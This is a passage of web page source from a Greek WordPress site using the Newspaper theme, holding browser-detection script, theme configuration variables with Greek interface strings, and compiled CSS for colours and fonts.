            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="54ab75853d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
